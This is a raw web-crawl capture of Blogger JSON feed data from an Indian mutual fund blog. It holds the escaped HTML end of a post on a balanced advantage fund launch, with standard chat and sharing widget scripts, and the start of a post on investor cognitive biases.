judged.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf high returns is all you focus on then a\nbalanced advantage fund should not take your time and money.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EFor portfolio enquiries\u003C\/span\u003E\u003Cspan style=\"color: black; margin: 0px; padding: 0px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"font-family: helvetica; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Eemail us with your doubts at\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Einfo@themutualfundguide.com\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"color: black; margin: 0px; padding: 0px; text-align: left;\"\u003E\u003Cdiv style=\"margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003EDisclaimer : While due precaution has been undertaken in the preparation of this article, The Mutual Fund Guide or any of its authors will not be held liable for any investments based on the above article. The above article should not be considered financial advice and has been published only for your perusal. Due credit has been given in case wherever required, in case you feel any part violates any rights then do get in touch with us and we shall get it duly removed.\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003EMutual Fund investments are subject to market risks. Please read the offer document carefully before investing\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan face=\"karla, \u0026quot;helvetica neue\u0026quot;, arial, helvetica, verdana, sans-serif\" style=\"margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cb style=\"color: #282828; outline: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cem style=\"background-color: #fafafa; box-sizing: border-box; color: #656565; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003ECopyright © 2022\u0026nbsp; The Mutual Fund Guide, All rights reserved\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/em\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C!--Go to www.addthis.com\/dashboard to customize your tools--\u003E\n\u003Cscript src=\"\/\/s7.addthis.com\/js\/300\/addthis_widget.js#pubid=ra-5e9a97c1039834f4\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n\u003C!--Start of Tawk.to Script--\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\nvar Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();\n(function(){\nvar s1=document.createElement(\"script\"),s0=document.getElementsByTagName(\"script\")[0];\ns1.async=true;\ns1.src='https:\/\/embed.tawk.to\/5f8099ec4704467e89f61b28\/default';\ns1.charset='UTF-8';\ns1.setAttribute('crossorigin','*');\ns0.parentNode.insertBefore(s1,s0);\n})();\n\u003C\/script\u003E\n\u003C!--End of Tawk.to Script--\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/8512064153822565398"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/8512064153822565398"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.themutualfundguide.com\/2022\/12\/whiteoak-capital-balanced-advantage-fund-nfo-explained.html","title":"Whiteoak Capital Balanced Advantage Fund NFO launched"}],"author":[{"name":{"$t":"The Mutual Fund Guide"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16359965834344705544"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPAd0poWyUvOBcTSrFyg4K1NhMNQ1Sr4Cn8FGFnO0EbkqYZYijW2zUxh3WSGpbzkNIdURn2W2xnB1sREI-pezeXYrPmOZaV3_O-O_LCjFsd3PhkMpH65KQboZ7GvIoQ\/s113\/49686263_2067369983309283_4207299935382536192_n.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj89RGJZyKOUiwNEuMNJP_hO7a3THzxaF0DTiTpcGEnYN04NR993wrAVF89i9MoW0kCCZZUVNKZV0rKMxjFB4C5-Dmz5PrS0ZfEEK620o9G8sFtWWcaOMHdLKSP0jiTkZFRyGTWktKPWjNU8RH9j8hrpvJvaey5H4-DN3_arqlSKmS5FUhjvnaA1rei\/s72-c\/pexels-thought-catalog-2228547.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.themutualfundguide.com/feeds/posts/default/-/Types%20of%20Mutual%20Funds?alt=json-in-script&callback=related_results_labels_thumbs&max-results=5
body_size: 42143
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3764382140415900582"},"updated":{"$t":"2026-01-08T23:32:34.762+05:30"},"category":[{"term":"best sip plans"},{"term":"best long term mutual funds"},{"term":"best performing mutual funds"},{"term":"Types of Mutual Funds"},{"term":"equity mutual funds"},{"term":"mutual fund rankings"},{"term":"mutual fund calculation"},{"term":"Fund Review"},{"term":"sip mutual fund"},{"term":"best elss funds"},{"term":"high return mutual funds"},{"term":"top mutual funds"},{"term":"Mutual Funds"},{"term":"Diversification"},{"term":"ELSS Funds"},{"term":"Fund Manager"},{"term":"Risk Profile"},{"term":"Tax Saving Mutual Fund"},{"term":"Investor Behaviour"},{"term":"Axis Mutual Fund"},{"term":"Birla Pure Value"},{"term":"HDFC children's gift fund"},{"term":"International Mutual Funds"},{"term":"PPFAS"},{"term":"Parag Parikh Long Term Equity"},{"term":"Quant Mutual Fund"},{"term":"Stock market"},{"term":"Thematic Funds"},{"term":"axis children's gift fund"},{"term":"sbi mutual fund child plan"}],"title":{"type":"text","$t":"The Mutual Fund Guide"},"subtitle":{"type":"html","$t":"The Mutual Fund Guide is a mutual funds services platform aiming to resolve all your queries with respect to Mutual Funds. "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.themutualfundguide.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/-\/Types+of+Mutual+Funds?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.themutualfundguide.com\/search\/label\/Types%20of%20Mutual%20Funds"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/-\/Types+of+Mutual+Funds\/-\/Types+of+Mutual+Funds?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"The Mutual Fund Guide"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16359965834344705544"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPAd0poWyUvOBcTSrFyg4K1NhMNQ1Sr4Cn8FGFnO0EbkqYZYijW2zUxh3WSGpbzkNIdURn2W2xnB1sREI-pezeXYrPmOZaV3_O-O_LCjFsd3PhkMpH65KQboZ7GvIoQ\/s113\/49686263_2067369983309283_4207299935382536192_n.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"61"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3764382140415900582.post-1728393853133835528"},"published":{"$t":"2024-02-14T17:53:00.004+05:30"},"updated":{"$t":"2024-02-14T21:12:16.233+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"best elss funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sip mutual fund"},{"scheme":"http://www.blogger.com/atom/ns#","term":"top mutual funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Types of Mutual Funds"}],"title":{"type":"text","$t":"Cognitive Biases you face as an Investor"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EInvestors are today bombarded with information left, right\nand centre.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis overflow of information is at an unprecedented level\ntoday due to how easily information can be disseminated these days.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EPoint to consider here is that information does not necessarily\nimply that it is true, a lie is easier to spread but the truth is sustainable.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EInformation and knowledge are not the same, the former may\nbe right or wrong but the latter is mostly right.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr 